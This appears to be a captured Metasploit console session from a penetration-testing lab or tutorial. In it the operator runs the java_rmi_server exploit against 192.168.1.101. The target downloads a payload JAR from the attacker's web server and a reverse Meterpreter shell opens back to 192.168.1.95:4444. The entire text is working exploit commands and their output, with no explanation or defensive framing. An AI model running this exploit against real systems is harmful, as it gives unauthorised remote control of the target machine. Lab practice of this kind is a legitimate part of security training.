 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.1.101
rhost => 192.168.1.101
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.95:4444
[*] 192.168.1.101:1099 - Using URL: http://192.168.1.95:8080/KGwY0z1zEAok
[*] 192.168.1.101:1099 - Server started.
[*] 192.168.1.101:1099 - Sending RMI Header...
[*] 192.168.1.101:1099 - Sending RMI Call...
[*] 192.168.1.101:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.95:4444 -> 192.168.1.101:56795) at 2023-0
6-09 18:25:16 +0200
meterpreter >
CTRL (DESTRA)